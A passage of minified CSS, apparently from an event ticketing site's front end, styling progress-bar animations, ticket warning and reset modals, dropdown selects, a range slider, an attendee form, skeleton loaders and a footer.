secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-moz-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-o-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}.ticket-area-loading{background:rgba(255,255,255,0.85);text-align:center}.ticket-area-loading .logo{padding:150px 0 30px}.ticket-area-loading .logo img{max-height:32px}.ticket-area-loading .desc{font-size:20px;color:#1d1d1d;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-header,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-warning,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-instruction,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action{text-align:center;margin-top:32px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button span,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.modal-fe .modal-overlay{width:100% !important;position:fixed;height:100%;top:0;left:0;background:rgba(21,35,46,0.7);transition:background-color .5s ease-in-out;overflow-y:auto;z-index:10000}@media (min-width:769px){.modal-fe .modal-overlay{width:initial}}@media (min-width:769px){.modal-fe .modal-overlay{overflow:auto !important}}.modal-fe .btn-close{z-index:11}.modal-fe .modal-box{border:none !important;height:inherit !important;position:relative;min-height:100%;overflow:auto}@media (min-width:769px){.modal-fe .modal-box{margin:40px auto 0 auto;height:auto !important;border-radius:30px;width:calc(100% - 200px);min-height:350px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}}.modal-fe .modal-box .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:end}.modal-fe .modal-box .btn-close .close-x{color:#fff !important;display:block !important}.modal-fe .modal-box .btn-close .close-text-cancel{display:none !important}.modal-fe .modal-box .btn-close .material-icons{font-size:13px}.modal-fe .modal-box .btn-close .close-icon{display:block;cursor:pointer;width:24px;height:24px;background:none;border-radius:50%}.modal-fe .modal-box .btn-close .close-icon > span{padding:0;font-size:20px}.modal-fe .modal-box .btn-close .material-icons-outlined{cursor:pointer}@media (min-width:640px){.modal-fe .modal-box .btn-close .close-text-cancel{display:none}}.modal-fe .modal-box.backdrop .modal-wrapper{height:100% !important}.modal-fe .modal-box .modal-header{padding:14px 40px 0 16px;position:relative;z-index:10;border-bottom:unset}@media (min-width:769px){.modal-fe .modal-box .modal-header{line-height:50px;padding:24px 40px 12px 24px;text-align:center}}@media (max-width:768px){.modal-fe .modal-box .modal-header{height:auto !important}}.modal-fe .modal-box .modal-header .modal-title{font-size:24px;font-weight:600;line-height:26px}@media (min-width:640px){.modal-fe .modal-box .modal-header .modal-title{font-size:28px;line-height:30px}}.modal-fe .modal-box .modal-wrapper{height:calc(100% - 48px);width:100%}.modal-fe .modal-box .modal-wrapper .modal-body{height:auto;overflow:auto;font-size:13px;padding:16px;-webkit-overflow-scrolling:touch}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-body{height:calc(100% - 50px);padding:36px 30px 55px 30px;font-size:14px}}.modal-fe .modal-box .modal-wrapper .modal-body:not(:last-child){height:auto}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-body:not(:last-child){height:calc(100% - 150px)}}.modal-fe .modal-box .modal-wrapper .modal-footer{padding:5px 1px;display:block}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-footer{padding:24px}}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper:after{content:"";clear:both;display:block}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-black,.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-yellow{float:left;width:50%}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-outline-black{float:left;width:40%;margin-left:24px}.modal-fe .modal-box .modal-footer{position:relative;padding:10px 20px;border-top:unset;display:flex;justify-content:space-around}@media (min-width:640px){.modal-fe .modal-box .modal-footer{justify-content:flex-end;padding:20px}}.modal-fe .modal-box .modal-footer .btn{padding:0;display:block;width:100%;border-radius:40px;flex:1}.modal-fe .modal-box .modal-footer .btn .modal-footer .btn + .btn{margin-left:16px}@media (min-width:640px){.modal-fe .modal-box .modal-footer .btn{padding:0 36px;width:auto;flex:unset}}.modal-fe .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.modal-fe .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:960px){.modal-fe.modal-sm .modal-box{width:500px}}@media (min-width:960px){.modal-fe.modal-md .modal-box{width:700px}}@media (min-width:960px){.modal-fe.modal-lg .modal-box{width:800px}}@media (min-width:960px){.modal-fe.modal-xl .modal-box{width:1000px}}.multi-date-select-88o{width:100%;height:35px;line-height:35px;font-size:13px;position:relative;font-weight:500;border:1px solid #ddd;border-radius:12px;background:#fff;cursor:pointer;padding-left:15px;padding-right:30px}.multi-date-select-88o .value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.multi-date-select-88o .icon-arrow{position:absolute;right:2px;top:0;color:#000;height:35px}.multi-date-select-88o .icon-arrow .material-icons{line-height:35px}.multi-date-select-88o--dropdown{position:fixed;z-index:20000;background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:12px;cursor:initial !important}.multi-date-select-88o--dropdown > .view-section{display:flex;align-items:center;border-bottom:1px solid #ddd;margin:0 1em;padding:.5em 0}.multi-date-select-88o--dropdown > .view-section > .material-icons-round{font-size:18px;margin:0 .5em}.multi-date-select-88o--dropdown > .view-section > .item{display:flex;align-items:center}.multi-date-select-88o--dropdown > .view-section > .item > .value{margin-left:5px;border:1px solid #ddd;min-width:85px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:8px}.multi-date-select-88o--dropdown > .view-section > .clear-btn{margin-left:10px;width:60px;font-weight:normal;border-radius:8px}.radio{width:20px;height:20px;background:#fff;border:1px solid #000;cursor:pointer;transition:background 200ms;border-radius:50%;display:flex;align-items:center;justify-content:center}.radio .selected-dot{width:14px;height:14px;background:#ffd400;border-radius:50%}.range-slider{position:relative;height:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#b9bdc0;border-radius:5px;width:100%}.range-slider .drag-circle{position:absolute;top:-10px;cursor:grab;z-index:1;border-radius:50%;width:23px;height:23px;background:#ffd400;transition:transform 250ms}.range-slider .drag-circle.grabbing{cursor:grab;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-khtml-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.range-slider .slider-connect{height:4px;background:#ffd400;position:absolute}.reset-ticket-modal .modal-1.modal-sm .modal-box,.reset-ticket-modal .modal-fe.modal-sm .modal-box{width:100%;padding:0}@media (min-width:769px){.reset-ticket-modal .modal-1.modal-sm .modal-box,.reset-ticket-modal .modal-fe.modal-sm .modal-box{width:500px;height:570px !important}}.reset-ticket-modal .modal-1.modal-sm .modal-box > div,.reset-ticket-modal .modal-fe.modal-sm .modal-box > div{height:100%;position:relative}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-header{background:#000}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section{border-color:#008564}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section h1,.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section .text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section .text-color{color:#008564}.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-header{background:#000}.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section h1,.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-body .section .text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section .text-color{color:#e61f1f}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-header{text-align:center;height:80px !important;line-height:30px !important}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-header h4,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section{padding:24px 0 36px;margin:40px 24px;text-align:center}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:13px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section h1{font-size:70px;line-height:70px;font-weight:600;margin:50px 0 20px 0}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-color{margin-bottom:25px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:16px;font-weight:400;margin-bottom:40px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:16px;text-align:center;margin:0 auto}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .btns,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .btns{width:100%;display:flex;justify-content:center}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.select-multi-fe .item-dropdown-title{margin:15px 24px 0}.select-native{position:relative;cursor:pointer;overflow:hidden;width:100%;background-color:#fff;color:#000;white-space:nowrap;text-overflow:ellipsis;height:48px;border-radius:8px}.select-native.size-sm select,.select-native.size-sm span{height:32px;line-height:32px}.select-native.size-lg select,.select-native.size-lg span{height:40px;line-height:40px}.select-native.size-xl select,.select-native.size-xl span{height:48px;line-height:48px}.select-native select{font-family:inherit;cursor:pointer;padding:0 11px;background:#fff;font-size:14px;width:100%;border-radius:8px;padding-right:25px;line-height:46px;outline:none;height:46px;color:#000;font-weight:500;-webkit-appearance:none;-moz-appearance:none;border:1px solid #e9e9e9}@media (max-width:789px){.select-native select{font-size:12px}}.select-native select.placeholder{color:#949494}.select-native select:focus{border-color:#000}.select-native select::-ms-expand{display:none}.select-native .dropdown-icon{right:5px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;pointer-events:none}.select-native .dropdown-icon > .material-icons-round{font-size:24px}.select-native .dropdown-icon .spin-icon{position:absolute;right:5px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.select{position:relative;display:inline-block;text-align:left;font-size:13px;height:40px}.select.size-sm{height:32px}.select.size-sm > .select-text{line-height:32px}.select.size-lg{height:40px}.select.size-lg > select,.select.size-lg .select-text{line-height:40px;height:40px}.select.size-xl{height:48px}.select.size-xl > .select-text{line-height:48px}.select.disabled .select-text{background-color:#e6e6e6;cursor:not-allowed;border-color:#e6e6e6;color:#9a9999}.select a{text-decoration:none}.select .material-icons.remove-value{cursor:pointer;position:absolute;right:25px;font-size:16px;line-height:29px;z-index:10;top:3px}.select .select-text{background-color:#fff;color:#000;border:1px solid #d0d3d5}.select .select-text.active{border-color:#000;color:#000}.select .select-text:hover{border-color:#afb4b7}.select .select-text:focus{outline:0;border-color:#000;background:#fff;color:#000}.select .select-text:focus ~ .dropdown-content{opacity:1;visibility:visible}.select .select-text,.select .select-text-2{height:100%;line-height:40px;position:relative;cursor:pointer;overflow:hidden;width:100%;padding:0 11px;white-space:nowrap;text-overflow:ellipsis;padding-right:25px;border-radius:12px;transition:border-color .2s,background .2s,color .2s}.select .select-text.hide-default-arrow:after,.select .select-text-2.hide-default-arrow:after{display:none}.select .select-text .custom-arrow,.select .select-text-2 .custom-arrow,.select .select-text .custom-arrow-2,.select .select-text-2 .custom-arrow-2{position:absolute;right:2px;top:0;height:40px}.select .select-text .custom-arrow .material-icons,.select .select-text-2 .custom-arrow .material-icons,.select .select-text .custom-arrow-2 .material-icons,.select .select-text-2 .custom-arrow-2 .material-icons,.select .select-text .custom-arrow .material-icons-round,.select .select-text-2 .custom-arrow .material-icons-round,.select .select-text .custom-arrow-2 .material-icons-round,.select .select-text-2 .custom-arrow-2 .material-icons-round{line-height:40px}.select .select-text .custom-arrow,.select .select-text-2 .custom-arrow{color:#000}.select .select-text input,.select .select-text-2 input{border:none;color:transparent;text-shadow:0 0 0 #666;font-size:14px;width:100%;cursor:pointer;position:absolute;top:0;height:100%;padding-left:13px;left:0}.select .select-text input:focus,.select .select-text-2 input:focus{color:transparent;text-shadow:0 0 0 #666}.select .select-text.placeholder,.select .select-text-2.placeholder{color:#949494}.select .dropdown-content,.select .dropdown-content-2{position:absolute}.select .dropdown-content.right,.select .dropdown-content-2.right{right:0}.select .dropdown-content.left,.select .dropdown-content-2.left{left:0}.select .dropdown-content.full,.select .dropdown-content-2.full{right:0;left:0}.select .dropdown-content.top,.select .dropdown-content-2.top{bottom:calc(100% + 10px)}.select .dropdown-content.bottom,.select .dropdown-content-2.bottom{top:40px}.dropdown-content,.dropdown-content-2{min-width:120px;cursor:pointer;z-index:20;position:fixed;visibility:visible;opacity:1;display:block;margin:3px 0;padding:0;overflow-y:auto;-webkit-overflow-scrolling:touch;width:100%;font-weight:500;font-size:13px;list-style-type:none;border-radius:12px;box-shadow:2px 2px 10px rgba(0,0,0,0.25);border:.5px solid #d0d3d5}.dropdown-content.select-group,.dropdown-content-2.select-group{visibility:hidden;opacity:0}.dropdown-content.select-group .header b,.dropdown-content-2.select-group .header b{padding:0 15px}.dropdown-content.select-group .header .item,.dropdown-content-2.select-group .header .item{padding:0 10px 0 25px}.dropdown-content .input-search-result,.dropdown-content-2 .input-search-result{display:block;padding:4px}.dropdown-content .input-search-result input,.dropdown-content-2 .input-search-result input{outline:none;background:#fff;width:100%;padding:3px 10px;line-height:26px;font-size:14px;color:#000;border:1px solid #e6e6e6;border-radius:3px}.dropdown-content .no-result,.dropdown-content-2 .no-result{padding:0 15px}.dropdown-content .item,.dropdown-content-2 .item{display:block;margin:10px 12px;padding:0 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-radius:6px;line-height:40px;transition:color .2s,background .2s}.dropdown-content .item.no-result,.dropdown-content-2 .item.no-result{background:#fff !important;color:#000 !important}.dropdown-content .item.selected,.dropdown-content-2 .item.selected{background:#ffd400}.dropdown-content .item:hover,.dropdown-content-2 .item:hover{background:#fafafa;color:#000}.dropdown-content .item.highlightItem,.dropdown-content-2 .item.highlightItem{background:#000 !important;color:#fff !important}.dropdown-content.movingKey .item:hover,.dropdown-content-2.movingKey .item:hover{background:#fff;color:#000}.dropdown-content{background-color:#fff}.attendee-form{margin-bottom:12px;border-top:12px solid #000;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px}@media (min-width:769px){.attendee-form{padding:24px}}.attendee-form .attendee-form-item{padding-bottom:15px}.attendee-form .attendee-form-item .header-line{cursor:pointer;position:relative;margin-top:10px}.attendee-form .attendee-form-item .header-line .material-icons{position:absolute;right:0;transition:all .5s}.attendee-form .attendee-form-item .header-line .material-icons.collapse{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-khtml-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.attendee-form .attendee-form-item .header-line .text{font-weight:bold;line-height:19px;font-size:13px}.attendee-form .attendee-form-item .form-groups{margin-top:13px}.attendee-form .attendee-form-item .form-groups .form-group:after{content:"";clear:both;display:block}.attendee-form .attendee-form-item .form-groups .form-group .label{font-weight:500;line-height:19px;font-size:13px;margin-bottom:5px}.attendee-form .attendee-form-item .form-groups .form-group > div{margin-bottom:15px}@media (min-width:769px){.attendee-form .attendee-form-item .form-groups .form-group:not(:last-child){margin-bottom:18px}.attendee-form .attendee-form-item .form-groups .form-group > div{width:50%;float:left;margin-bottom:0}.attendee-form .attendee-form-item .form-groups .form-group > div:first-child{padding-right:29px}}.attendee-form .attendee-form-item .form-groups .form-group .checkbox-inline-wrapper{border-radius:3px;width:100%;padding:15px}.attendee-form .attendee-form-item .form-groups .form-group .checkbox-inline-wrapper .checkbox-inline .label{font-size:13px;line-height:16px}.attendee-form .attendee-form-item .form-groups .form-group .select{width:100%}.confirmation-route .main-content .share-order-box,.order-details-route .main-content .share-order-box{margin:0 auto;padding-bottom:17px;background:#fff;border:1px solid #efefef;box-shadow:0 7px 27px 1px rgba(0,0,0,0.05)}.confirmation-route .main-content .share-order-box .header-box,.order-details-route .main-content .share-order-box .header-box{position:relative;text-align:center;font-size:18px;border-bottom:1px solid #dedede}.confirmation-route .main-content .share-order-box .header-box .content,.order-details-route .main-content .share-order-box .header-box .content{padding:32px 25px 20px}@media (min-width:768px){.confirmation-route .main-content .share-order-box .header-box .content,.order-details-route .main-content .share-order-box .header-box .content{padding:32px 65px 28px}}.confirmation-route .main-content .share-order-box .header-box .content .title,.order-details-route .main-content .share-order-box .header-box .content .title{font-size:18px;line-height:26px}.confirmation-route .main-content .share-order-box .header-box .content .instruction,.order-details-route .main-content .share-order-box .header-box .content .instruction{margin-top:21px;font-size:14px}.confirmation-route .main-content .share-order-box .action,.order-details-route .main-content .share-order-box .action{margin-top:24px}.confirmation-route .main-content .share-order-box .action:after,.order-details-route .main-content .share-order-box .action:after{content:"";clear:both;display:block}.confirmation-route .main-content .share-order-box .action .btn,.order-details-route .main-content .share-order-box .action .btn{max-width:175px;float:right}.single-seat-warning .modal-1.modal-lg .modal-box,.single-seat-warning .modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.single-seat-warning .modal-1.modal-lg .modal-box,.single-seat-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.single-seat-warning .modal-1.modal-lg .modal-box .body,.single-seat-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.single-seat-warning .modal-1.modal-lg .modal-box .body,.single-seat-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-header,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-warning,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-instruction,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.single-seat-warning .modal-1.modal-lg .modal-box .body .action,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action{margin-top:32px;padding:0 15px;text-align:center}.single-seat-warning .modal-1.modal-lg .modal-box .body .action button,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.single-seat-warning .modal-1.modal-lg .modal-box .body .action button span,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.skeleton-card{height:20px;animation:progress 1s ease-in-out infinite;background-color:#eee;background-image:linear-gradient(90deg,#eee,#f5f5f5,#eee);background-size:200px 100%;background-repeat:no-repeat;line-height:1;border-radius:4px;width:100%}.skeleton-header .header{position:relative;margin-bottom:33px}.skeleton-header .header:after{content:"";clear:both;display:block}.skeleton-header .header .title{width:90px}.skeleton-header .header .actions{position:absolute;right:0;top:0;white-space:nowrap}.skeleton-header .header .actions .action{width:90px}.skeleton-header .header .actions .action:first-child{margin-right:10px}.skeleton-header .breadcums{height:17px}.skeleton-body{margin-top:5px}.skeleton-body .skeleton-card{height:59px}.skeleton-body .skeleton-card:not(:last-child){margin-bottom:5px}@-moz-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@-webkit-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@-o-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}.tab-panel{position:relative;padding-bottom:57px;height:100%}.tab-panel > .tab-content{height:100%;overflow:auto}.tab-panel .tabs{position:fixed;bottom:0;width:100%;height:57px;z-index:10;display:flex;border-bottom:3px solid #67bb7b;background:#67bb7b;color:#fff}.tab-panel .tabs .tab-button{cursor:pointer;position:relative;font-weight:600;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex:1;text-align:center}.tab-panel .tabs .tab-button .icon{position:absolute;top:-15px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tab-panel .tabs .tab-button .icon.bounce{animation:bounce 2s infinite linear}.tab-panel .tabs .tab-button.active{background:#f7f7f7;color:#212121}.gm-footer{background:#fff;padding:24px;display:flex;flex-direction:column}.gm-footer:after{content:"";clear:both;display:block}@media (min-width:640px){.gm-footer{padding:48px;align-items:center;flex-direction:row}}@media (max-width:768px){.gm-footer{padding:16px}}.gm-footer .copyright-wrap{display:flex}.gm-footer .copyright-wrap .copy-right{margin-right:5px;margin-bottom:20px}@media (min-width:640px){.gm-footer .copyright-wrap .copy-right{margin-right:20px;margin-bottom:0}}.gm-footer .copyright-wrap.gm-footer-mobile{display:flex;justify-content:space-between;width:92%;padding-top:14px}.gm-footer .copyright-wrap .sub-link{text-decoration:underline;margin-bottom:5px}@media (min-width:640px){.gm-footer .copyright-wrap .sub-link{margin-right:20px;margin-bottom:0}}.layout-wrapper{position:relative;padding-top:0;min-height:100%;transition:padding-top 300ms}.layout-wrapper > .layout-content{min-height:calc(100% - 160px);position:relative;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;padding:0}@media (min-width:768px){.layout-wrapper > .layout-content{padding:24px 0;padding-bottom:0}}.init-loading{text-align:center;position:absolute;color:#5e5e5e;right:0;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;width:fit-content;padding:20px 12px;background:#fff;border-radius:8px}.init-loading div{margin-top:12px;font-size:18px}.init-loading 